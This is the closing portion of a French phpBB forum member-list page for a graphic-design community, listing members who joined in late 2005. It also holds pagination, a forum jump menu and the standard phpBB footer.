	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Nov 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;25&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=27&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">SkunkStyle</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;26&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=28&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">mathieu23</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">13 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;27&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=29&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">ACLX</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="mailto:leet_crew@hotmail.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">modcp.php</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">16 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://funx-board.infos.st" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;28&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=30&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=30&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Masterlud</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">17 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;29&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=32&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=32&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">X-men</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">31 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;30&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=34&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4" class="gen">Léo Studer</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Liège</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">31 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.leo-studer.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="8" height="28">&nbsp;</td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
	<td><span class="nav">Page <b>1</b> sur <b>5</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=30&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4">2</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=60&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4">3</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=90&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4">4</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=120&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4">5</a>&nbsp;&nbsp;<a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=30&amp;sid=19f9e11bc25e1ea83f0602757ffec4e4">Suivante</a>&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=19f9e11bc25e1ea83f0602757ffec4e4" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="19f9e11bc25e1ea83f0602757ffec4e4" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

